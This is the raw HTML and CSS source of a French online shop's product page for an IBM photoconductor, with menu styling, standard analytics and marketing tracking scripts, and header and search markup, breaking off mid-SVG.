    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"a330227d0b77cf3eb1677a36d33313b8ee90264a"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html">
  <meta property="og:title" content="Photoconducteur IBM 39V1635 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg">
      <meta property="product:pretax_price:amount" content="27.148">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="32.58">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-653871 product-photoconducteur-ibm-39v1635-20000-pages product-id-category-301 product-id-manufacturer-9 product-id-supplier-7 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
